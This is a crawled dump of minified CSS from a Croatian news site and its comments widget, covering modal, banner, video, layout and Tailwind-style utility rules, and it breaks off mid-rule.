.regprof-modal{display:flex;overflow:hidden}.regprof-modal{align-items:center;background-color:hsla(0,0%,100%,.85);display:none;height:100%;justify-content:center;left:0;overflow:auto;position:fixed;text-align:center;top:0;width:100%;z-index:999999999999}.regprof-modal-content{padding:20px}.regprof-spinner{margin:0 auto 20px;text-align:center;width:100px}.regprof-spinner>div{animation:regprof-bouncedelay 1.4s ease-in-out infinite both;background-color:#202020;border-radius:100%;display:inline-block;height:18px;width:18px}.regprof-spinner .regprof-bounce1{animation-delay:-.32s}.regprof-spinner .regprof-bounce2{animation-delay:-.16s}@keyframes regprof-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.regprof-modal-content p{color:#202020;font-size:18px;line-height:1.5;text-align:center}.regprof-text span.regprof-t1:after{content:"Molimo pričekajte,";display:block}.regprof-text span.regprof-t2:after{content:"autorizacija u tijeku.";display:block}.tx-center{text-align:center}.mi-center{margin-inline:auto}.banner-holder.photo,.banner-holder.photo-2{bottom:0;position:absolute;text-align:center;width:100%}.banner-holder.photo .banner-inner,.banner-holder.photo-2 .banner-inner{margin-bottom:0!important}.article-page .comments-widget.twc-widget{min-height:580px}.b-desktop .banner-holder.inside-4,.b-desktop .banner-holder.inside-4 .banner-inner{margin-top:0!important}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:40px}body{overflow:visible!important}html body .fc-message-root{display:none!important}.no-cm{border:1px solid #d9d9d9!important;border-radius:8px;padding:45px 15px}:root{--mb-rv:30px}@media(min-width:1024px){:root{--mb-rv:40px}}@media(min-width:1384px){:root{--mb-rv:50px}}@media(min-width:1700px){:root{--mb-rv:60px}}.article .embed-code{margin-bottom:32px}.atl-display .banner-inner{display:block}.video-error img,.video-error picture{height:auto}.anm .img-holder{padding-bottom:0!important;text-align:unset!important}.anm picture{display:flex;padding-bottom:0!important}.anm img,.anm picture{position:static!important;width:100%}.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:40px}.article-page .instagram-media{margin-bottom:40px!important}body .article-body .video-error,body .article__body .video-error{margin-bottom:var(--mb-rv)}@media(max-width:599px){body.site-10023 .article-meta .video-error{margin-top:147px}}body.site-10023 .article-body .video-error:after{display:none}@media(min-width:600px){body.site-10023 .article-meta .video-error{margin-bottom:30px}}@media(min-width:1104px){body.site-10023 .article-meta .video-error{margin-bottom:60px}}body.site-10002 .video-error{background-color:transparent;padding-bottom:0}body.site-10002 .video-error picture{display:block}@media(min-width:1348px){body.site-10002 .video-error .img-info{font-size:15px}}@media(min-width:1105px){body.site-10002 .video-error{font-size:13px}}body.site-10002 .video-error img{position:static}body.site-10002 .video-error .img-info{display:block}@media(max-width:599px){body.site-10002 .video-error .img-info{padding:0 30px}}body.site-10002 .article__body .video-error .img-info{padding-left:0}body.site-200 .video-error img{max-width:100%}body.site-10 .video-error .img-info{bottom:15px;color:#fff;display:block;font-family:Museo Sans,sans-serif;font-size:11px;font-weight:900;left:10px;letter-spacing:-.02em;line-height:1.82;position:absolute}@media(min-width:1024px){body.site-10 .video-error .img-info{bottom:24px;font-size:14px;left:28px;line-height:1.43}}body.site-10 .article__body .video-error{aspect-ratio:17.7/10;margin:0}@media(max-width:599px){body.site-10 .article__body .video-error{margin-inline:-20px}}.anchor-float-close{background:url([data-uri]) 0 0/cover no-repeat;border:0;border-radius:0;height:20px;margin:0;max-height:20px;max-width:20px;min-height:0;min-width:0;opacity:.9;overflow:visible;padding:0;position:absolute;right:0;top:-20px;width:20px;z-index:6000012}.banner-holder.floater.anchor-float{bottom:0;left:0;margin:0;overflow-x:visible;padding:0;position:fixed;text-align:center;width:100%;z-index:90000}.banner-holder.floater.anchor-float .banner-inner,.banner-holder.floater.anchor-float .banner-inner-holder{display:inline-block!important;margin:0!important;padding:0!important;position:relative!important;width:auto!important}.video-error{position:relative}.video-error__dscl{bottom:0;left:0;padding-bottom:20px;position:absolute;text-align:center;width:100%}.rev-2 iframe{max-width:100%}.twc-widget div[data-radix-popper-content-wrapper],.twc-widget div[role=dialog]{z-index:100000000000!important}.anchor-comments{border-left:1px solid;cursor:pointer;margin-left:5px;padding-left:7px;text-decoration:underline;text-transform:uppercase}.cm-icon,.cm-icon div[role=menubar]{background-color:transparent!important}.cm-icon div[role=menubar]{padding:0!important}.cm-icon button .text-\[4px\]{background-color:#55c272!important;height:9px;width:19px!important}.cm-icon button svg{margin:0!important}.comments-widget{margin-top:-55px}.comments-widget .cm-base{margin-top:0!important}.comments-widget #twc-comments{padding-top:85px}.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.comments-widget .cm-base .rp-txtarea{margin-top:-24px}.comments-widget .cm-base .rp-txtarea textarea{margin-top:56px}.comments-widget .cm-base button.cm-reaction{z-index:10}@media(min-width:1024px){.no-cm{max-width:480px;padding:45px 30px}.article-page .comments-widget.twc-widget{min-height:610px}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:70px}.article .embed-code{margin-bottom:45px}.comments-widget .cm-base .rp-txtarea{margin-top:-31px}.cm-icon button{cursor:pointer!important}.cm-icon button .text-\[4px\]{height:13px;width:25px!important}}@media(min-width:1700px){.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:60px}.article-page .instagram-media{margin-bottom:60px!important}.cm-icon button .text-\[4px\]{height:15px;width:29px!important}}@media(max-width:1023px){body .related-news.bcm .rl-holder .linker-boxes-wrapper{grid-area:linker}body.site-10 .related-news.bcm .rl-holder{grid-template-areas:"show" "sport" "linker" "novac" "tech" "lifestyle" "putovanja" "zabava" "tv" "zdravlje"}body.site-30 .related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "linker" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech"}body.site-30 .related-news.bcm .rl-holder .lwdgt{margin-top:0!important}body.site-10023 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper style{display:none}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper img{position:static}body.site-10001 .related-news.bcm .rl-holder{grid-template-areas:"show" "putovanja" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-200 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "novac" "linker" "sport" "show" "lifestyle" "zdravlje" "putovanja" "zabava" "tv"}body.site-200 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0}body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout,body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout span{color:#fff}body.site-40 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje"}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper{padding:0}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper a{display:block}body.site-10031 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "putovanja" "tv" "zabava" "vijesti" "novac" "sport" "tech"}body.site-10031 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0!important}body.site-10002 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "zabava" "novac" "tech" "putovanja" "zdravlje" "lifestyle" "tv"}}.rev-2 iframe{margin-bottom:var(--mb-rv)}@media(max-width:768px){.anchor-comments{border-left:none;display:block;margin-left:0;padding-left:0;padding-top:5px}.fx-inner{margin-bottom:35px;text-align:center}.fx-inner iframe,.rev-2 iframe{max-width:601px}}@media(max-width:599px){.fx-inner iframe,.rev-2 iframe{max-width:340px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css
body_size: 9808
content:
.twc-widget *,.twc-widget :before,.twc-widget :after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.twc-widget ::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.twc-widget *,.twc-widget :before,.twc-widget :after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}.twc-widget :before,.twc-widget :after{--tw-content: ""}.twc-widget,.twc-widget :host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}.twc-widget{margin:0;line-height:inherit}.twc-widget hr{height:0;color:inherit;border-top-width:1px}.twc-widget abbr:where([title]){text-decoration:underline dotted}.twc-widget h1,.twc-widget h2,.twc-widget h3,.twc-widget h4,.twc-widget h5,.twc-widget h6{font-size:inherit;font-weight:inherit}.twc-widget a{color:inherit;text-decoration:inherit}.twc-widget b,.twc-widget strong{font-weight:bolder}.twc-widget code,.twc-widget kbd,.twc-widget samp,.twc-widget pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}.twc-widget small{font-size:80%}.twc-widget sub,.twc-widget sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.twc-widget sub{bottom:-.25em}.twc-widget sup{top:-.5em}.twc-widget table{text-indent:0;border-color:inherit;border-collapse:collapse}.twc-widget button,.twc-widget input,.twc-widget optgroup,.twc-widget select,.twc-widget textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}.twc-widget button,.twc-widget select{text-transform:none}.twc-widget button,.twc-widget input:where([type=button]),.twc-widget input:where([type=reset]),.twc-widget input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}.twc-widget :-moz-focusring{outline:auto}.twc-widget :-moz-ui-invalid{box-shadow:none}.twc-widget progress{vertical-align:baseline}.twc-widget ::-webkit-inner-spin-button,.twc-widget ::-webkit-outer-spin-button{height:auto}.twc-widget [type=search]{-webkit-appearance:textfield;outline-offset:-2px}.twc-widget ::-webkit-search-decoration{-webkit-appearance:none}.twc-widget ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.twc-widget summary{display:list-item}.twc-widget blockquote,.twc-widget dl,.twc-widget dd,.twc-widget h1,.twc-widget h2,.twc-widget h3,.twc-widget h4,.twc-widget h5,.twc-widget h6,.twc-widget hr,.twc-widget figure,.twc-widget p,.twc-widget pre{margin:0}.twc-widget fieldset{margin:0;padding:0}.twc-widget legend{padding:0}.twc-widget ol,.twc-widget ul,.twc-widget menu{list-style:none;margin:0;padding:0}.twc-widget dialog{padding:0}.twc-widget textarea{resize:vertical}.twc-widget input::placeholder,.twc-widget textarea::placeholder{opacity:1;color:#9ca3af}.twc-widget button,.twc-widget [role=button]{cursor:pointer}.twc-widget :disabled{cursor:default}.twc-widget img,.twc-widget svg,.twc-widget video,.twc-widget canvas,.twc-widget audio,.twc-widget iframe,.twc-widget embed,.twc-widget object{display:block;vertical-align:middle}.twc-widget img,.twc-widget video{max-width:100%;height:auto}.twc-widget [hidden]:where(:not([hidden=until-found])){display:none}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(/widget-comments/prod/assets/Lato-blackDYV_WqTD.woff2) format("woff2")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(/widget-comments/prod/assets/Lato-blackitalicDMD8552e.woff2) format("woff2")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:url(/widget-comments/prod/assets/Lato-boldDIkWYBYz.woff2) format("woff2")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(/widget-comments/prod/assets/Lato-bolditalicy5Vr-3Xh.woff2) format("woff2")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(/widget-comments/prod/assets/Lato-regularBRqW5d4s.woff2) format("woff2")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(/widget-comments/prod/assets/Lato-italicC_VF17nt.woff2) format("woff2")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(/widget-comments/prod/assets/Lato-lightDkVMrCTM.woff2) format("woff2")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(/widget-comments/prod/assets/Lato-lightitalicC3FprQYU.woff2) format("woff2")}.twc-widget .cm-base *{font-family:Lato,serif}.twc-widget{--radius: .5rem;--background: 0 0% 100%;--foreground: 0 0% 3.9%;--card: 0 0% 100%;--card-foreground: 0 0% 3.9%;--popover: 0 0% 100%;--popover-foreground: 0 0% 3.9%;--primary: 0 0% 9%;--primary-foreground: 0 0% 98%;--secondary: 0 0% 96.1%;--secondary-foreground: 0 0% 9%;--muted: 0 0% 96.1%;--muted-foreground: 0 0% 45.1%;--accent: 0 0% 96.1%;--accent-foreground: 0 0% 9%;--destructive: 0 84.2% 60.2%;--destructive-foreground: 0 0% 98%;--border: 0 0% 89.8%;--input: 0 0% 89.8%;--ring: 0 0% 3.9%;--chart-1: 12 76% 61%;--chart-2: 173 58% 39%;--chart-3: 197 37% 24%;--chart-4: 43 74% 66%;--chart-5: 27 87% 67%;--input-color: #e7e7e;--black: #000;--black-light: #1f1f1f;--grey: #d9d9d9;--grey-alt: #b9b9b9;--btn-padding: 11px 20px 13px 20px;--offset-left: 14px;--rt: 1}@media only screen and (min-width: 600px){.twc-widget{--rt: 1.3}}@media only screen and (min-width: 1024px){.twc-widget{--offset-left: 16px;--rt: 1.7}}@media only screen and (min-width: 1440px){.twc-widget{--rt: 1.9}}@media only screen and (min-width: 1700px){.twc-widget{--offset-left: 24px}}.twc-widget *{border-color:hsl(var(--border))}.twc-widget *{border-color:hsl(var(--border));outline-color:hsl(var(--ring) / .5)}.twc-widget{background-color:hsl(var(--background));color:hsl(var(--foreground))}.twc-widget .container{width:100%}@media (min-width: 640px){.twc-widget .container{max-width:640px}}@media (min-width: 768px){.twc-widget .container{max-width:768px}}@media (min-width: 1024px){.twc-widget .container{max-width:1024px}}@media (min-width: 1440px){.twc-widget .container{max-width:1440px}}@media (min-width: 1700px){.twc-widget .container{max-width:1700px}}.twc-widget div[data-testid=app-user-menu] button{background:transparent!important}.twc-widget .user-ic{stroke-width:1.5px}.twc-widget .footer-cm a.dn{width:calc(70px * var(--rt))}.twc-widget .footer-cm a.gol{width:calc(29px * var(--rt))}.twc-widget .footer-cm a.zd{width:calc(75px * var(--rt))}.twc-widget .footer-cm a.sb{width:calc(67px * var(--rt))}.twc-widget .footer-cm a.zm{width:calc(39px * var(--rt))}.twc-widget .footer-cm a.kz{width:calc(91px * var(--rt))}.twc-widget .footer-cm a.pk{width:calc(23px * var(--rt))}.twc-widget .footer-cm a.fd{width:calc(44px * var(--rt))}.twc-widget .footer-cm a img{width:100%;overflow:visible}.twc-widget .footer-cm a{opacity:.5}.twc-widget .bt-usr{background-color:transparent!important}.twc-widget .meta-item{text-align:left}.twc-widget .twc-widget *{font-family:Lato,sans-serif!important;visibility:visible}.twc-widget .cmb{font-family:Lato,sans-serif;visibility:visible}.twc-widget .rp-label{color:#1d1d1d99;font-size:13px;font-weight:400;line-height:16px;letter-spacing:.2px}.twc-widget .ct-style{color:#000;font-size:15px;font-weight:400;line-height:1.6}.twc-widget .btn-style{font-size:17px!important;font-weight:700!important;line-height:1.65!important;border-radius:8px!important;padding:11px 20px 13px!important;font-family:Lato,sans-serif}.twc-widget .offset-left{padding-left:var(--offset-left)}.twc-widget .cm-reaction .rp-txtarea{width:100%}.twc-widget .rp-txtarea form{padding-left:var(--offset-left)}.twc-widget .cmd-avatar{overflow:hidden}.twc-widget .cmd-avatar:after{position:absolute;content:"";width:100%;height:100%;background-color:#0003;display:block;top:0;left:0}.twc-widget .cm-avatar.has-card:before{position:absolute;display:block;content:"";border-radius:50%;width:100%;height:100%}.twc-widget .reply:empty{margin-top:0!important}.twc-widget .reply>div:last-child .cm-item{margin-bottom:0!important}.twc-widget .reply .twc-widget .mb-10.relative{margin-bottom:0}.twc-widget .yc{background-color:#fbbc05!important}.twc-widget .rc{background-color:#b71918!important}.twc-widget .fx-meta>a p.cm-usr-name{grid-column:1/-1;grid-row:2/3;overflow-x:hidden;text-overflow:ellipsis}.twc-widget .fx-meta>a{display:contents;grid-template-columns:subgrid}.twc-widget .fx-meta{display:grid;grid-template-columns:auto auto auto 1fr 1fr;flex:1}.twc-widget button.bg-blackAlt:hover{background-color:#000c!important;color:#fff!important}.twc-widget button.bg-fb:hover{background-color:#1877f2e6!important;color:#fff!important}.twc-widget .cm-card{position:relative}.twc-widget .cm-card.yellow:before{border:4px solid #FBBC05}.twc-widget .cm-card:before{content:"";display:block;width:calc(100% + 16px);height:calc(100% + 16px);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%}.twc-widget div[role=tablist] button{color:#fff;border-radius:0!important}.twc-widget .p-tabs button[data-state=active]{border-bottom:6px solid #B71918}.twc-widget .p-tabs button{color:#000!important;box-shadow:none;height:36px!important}.twc-widget .cm-alert div{font-size:inherit;font-weight:700;display:inline-block;padding-left:0!important}.twc-widget .cm-alert h5{display:inline-block}.twc-widget .cm-alert{font-size:12px;line-height:1.2;padding-inline:0!important;display:flex;column-gap:5px}.twc-widget .cm-alert svg{position:static!important}.twc-widget .cm-alert svg line{stroke:#fff}.twc-widget .cm-alert svg circle{fill:hsl(var(--destructive))}.twc-widget .after-dialog a{text-decoration:underline}@media only screen and (min-width: 1024px){.twc-widget div[role=dialog] div,.twc-widget div[role=dialog] .labels{width:100%}.twc-widget .cm-profile .cm-item{margin-bottom:32px!important}.twc-widget .cm-profile .cm-reaction svg{width:16px}.twc-widget .cm-profile .cm-text{font-size:17px;padding-left:0;border:0!important}.twc-widget .cm-profile .cm-time{font-size:15px}.twc-widget .cm-profile .cm-name-1{align-self:flex-end;font-size:15px}.twc-widget .cm-profile .cm-usr-name{display:none}.twc-widget .footer-cm .links a{opacity:1}.twc-widget .footer-cm{padding-block:73px!important}.twc-widget .footer-cm .links{column-gap:25px}.twc-widget .rp-label{font-size:16px;line-height:1.2}}@media only screen and (min-width: 1440px){.twc-widget .cm-alert{font-size:14px}.twc-widget .cm-profile .cm-text{font-size:18px}.twc-widget .cm-profile .cm-time,.twc-widget .cm-profile .cm-name-1{font-size:16px}}.twc-widget .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.twc-widget .pointer-events-none{pointer-events:none}.twc-widget .visible{visibility:visible}.twc-widget .invisible{visibility:hidden}.twc-widget .fixed{position:fixed}.twc-widget .absolute{position:absolute}.twc-widget .relative{position:relative}.twc-widget .inset-0{top:0;right:0;bottom:0;left:0}.twc-widget .bottom-0{bottom:0}.twc-widget .left-1{left:.25rem}.twc-widget .left-1\/2{left:50%}.twc-widget .left-2{left:.5rem}.twc-widget .left-\[50\%\]{left:50%}.twc-widget .right-0{right:0}.twc-widget .right-1{right:.25rem}.twc-widget .right-3{right:.75rem}.twc-widget .right-4{right:1rem}.twc-widget .right-\[-42px\]{right:-42px}.twc-widget .top-0{top:0}.twc-widget .top-1\/2{top:50%}.twc-widget .top-4{top:1rem}.twc-widget .top-\[2px\]{top:2px}.twc-widget .top-\[50\%\]{top:50%}.twc-widget .top-\[calc\(100\%\+1px\)\]{top:calc(100% + 1px)}.twc-widget .z-10{z-index:10}.twc-widget .z-50{z-index:50}.twc-widget .z-\[1\]{z-index:1}.twc-widget .m-16{margin:4rem}.twc-widget .-mx-1{margin-left:-.25rem;margin-right:-.25rem}.twc-widget .mx-auto{margin-left:auto;margin-right:auto}.twc-widget .my-1{margin-top:.25rem;margin-bottom:.25rem}.twc-widget .my-auto{margin-top:auto;margin-bottom:auto}.twc-widget .mb-1{margin-bottom:.25rem}.twc-widget .mb-12{margin-bottom:3rem}.twc-widget .mb-14{margin-bottom:3.5rem}.twc-widget .mb-2{margin-bottom:.5rem}.twc-widget .mb-2\.5{margin-bottom:.625rem}.twc-widget .mb-20{margin-bottom:5rem}.twc-widget .mb-3{margin-bottom:.75rem}.twc-widget .mb-4{margin-bottom:1rem}.twc-widget .mb-5{margin-bottom:1.25rem}.twc-widget .mb-6{margin-bottom:1.5rem}.twc-widget .mb-7{margin-bottom:1.75rem}.twc-widget .mb-8{margin-bottom:2rem}.twc-widget .mb-\[10px\]{margin-bottom:10px}.twc-widget .mb-\[5px\]{margin-bottom:5px}.twc-widget .ml-1{margin-left:.25rem}.twc-widget .ml-2{margin-left:.5rem}.twc-widget .ml-4{margin-left:1rem}.twc-widget .ml-\[3px\]{margin-left:3px}.twc-widget .ml-auto{margin-left:auto}.twc-widget .mt-0{margin-top:0}.twc-widget .mt-12{margin-top:3rem}.twc-widget .mt-14{margin-top:3.5rem}.twc-widget .mt-16{margin-top:4rem}.twc-widget .mt-2{margin-top:.5rem}.twc-widget .mt-3{margin-top:.75rem}.twc-widget .mt-4{margin-top:1rem}.twc-widget .mt-6{margin-top:1.5rem}.twc-widget .mt-8{margin-top:2rem}.twc-widget .mt-\[3px\]{margin-top:3px}.twc-widget .block{display:block}.twc-widget .inline-block{display:inline-block}.twc-widget .flex{display:flex}.twc-widget .inline-flex{display:inline-flex}.twc-widget .table{display:table}.twc-widget .grid{display:grid}.twc-widget .hidden{display:none}.twc-widget .aspect-square{aspect-ratio:1 / 1}.twc-widget .h-10{height:2.5rem}.twc-widget .h-11{height:2.75rem}.twc-widget .h-12{height:3rem}.twc-widget .h-2{height:.5rem}.twc-widget .h-3\.5{height:.875rem}.twc-widget .h-4{height:1rem}.twc-widget .h-48{height:12rem}.twc-widget .h-5{height:1.25rem}.twc-widget .h-6{height:1.5rem}.twc-widget .h-7{height:1.75rem}.twc-widget .h-8{height:2rem}.twc-widget .h-9{height:2.25rem}.twc-widget .h-\[11px\]{height:11px}.twc-widget .h-\[167px\]{height:167px}.twc-widget .h-\[180px\]{height:180px}.twc-widget .h-\[18px\]{height:18px}.twc-widget .h-\[1px\]{height:1px}.twc-widget .h-\[21px\]{height:21px}.twc-widget .h-\[28px\]{height:28px}.twc-widget .h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.twc-widget .h-auto{height:auto}.twc-widget .h-full{height:100%}.twc-widget .h-px{height:1px}.twc-widget .h-screen{height:100vh}.twc-widget .max-h-96{max-height:24rem}.twc-widget .max-h-\[var\(--radix-dropdown-menu-content-available-height\)\]{max-height:var(--radix-dropdown-menu-content-available-height)}.twc-widget .min-h-\[80px\]{min-height:80px}.twc-widget .min-h-screen{min-height:100vh}.twc-widget .w-10{width:2.5rem}.twc-widget .w-11{width:2.75rem}.twc-widget .w-2{width:.5rem}.twc-widget .w-3\.5{width:.875rem}.twc-widget .w-4{width:1rem}.twc-widget .w-5{width:1.25rem}.twc-widget .w-6{width:1.5rem}.twc-widget .w-7{width:1.75rem}.twc-widget .w-72{width:18rem}.twc-widget .w-8{width:2rem}.twc-widget .w-9{width:2.25rem}.twc-widget .w-\[100\%\]{width:100%}.twc-widget .w-\[15px\]{width:15px}.twc-widget .w-\[180px\]{width:180px}.twc-widget .w-\[18px\]{width:18px}.twc-widget .w-\[19px\]{width:19px}.twc-widget .w-\[1px\]{width:1px}.twc-widget .w-\[28px\]{width:28px}.twc-widget .w-\[292px\]{width:292px}.twc-widget .w-auto{width:auto}.twc-widget .w-full{width:100%}.twc-widget .min-w-\[12rem\]{min-width:12rem}.twc-widget .min-w-\[8rem\]{min-width:8rem}.twc-widget .min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.twc-widget .max-w-56{max-width:14rem}.twc-widget .max-w-\[100\%\]{max-width:100%}.twc-widget .max-w-\[210px\]{max-width:210px}.twc-widget .max-w-\[230px\]{max-width:230px}.twc-widget .max-w-\[300px\]{max-width:300px}.twc-widget .max-w-\[335px\]{max-width:335px}.twc-widget .max-w-\[350px\]{max-width:350px}.twc-widget .max-w-\[390px\]{max-width:390px}.twc-widget .max-w-\[400px\]{max-width:400px}.twc-widget .max-w-\[425px\]{max-width:425px}.twc-widget .max-w-\[500px\]{max-width:500px}.twc-widget .max-w-lg{max-width:32rem}.twc-widget .flex-1{flex:1 1 0%}.twc-widget .shrink-0{flex-shrink:0}.twc-widget .caption-bottom{caption-side:bottom}.twc-widget .border-collapse{border-collapse:collapse}.twc-widget .origin-\[--radix-dropdown-menu-content-transform-origin\]{transform-origin:var(--radix-dropdown-menu-content-transform-origin)}.twc-widget .origin-\[--radix-popover-content-transform-origin\]{transform-origin:var(--radix-popover-content-transform-origin)}.twc-widget .-translate-x-1\/2,.twc-widget .-translate-x-2\/4{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .-translate-y-1\/2,.twc-widget .-translate-y-2\/4{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .translate-y-\[50\%\]{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.twc-widget .animate-spin{animation:spin 1s linear infinite}.twc-widget .cursor-default{cursor:default}.twc-widget .cursor-pointer{cursor:pointer}.twc-widget .select-none{-webkit-user-select:none;user-select:none}.twc-widget .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.twc-widget 